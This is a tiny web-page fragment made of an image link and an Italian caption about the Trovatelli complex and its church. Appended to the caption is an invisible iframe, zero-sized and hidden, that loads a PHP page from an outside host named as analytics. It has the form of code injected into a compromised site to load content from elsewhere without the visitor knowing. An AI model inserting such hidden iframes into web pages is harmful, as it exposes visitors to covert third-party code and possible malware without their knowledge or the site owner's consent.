 Il complesso dei Trovatelli con in primo piano la chiesa<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>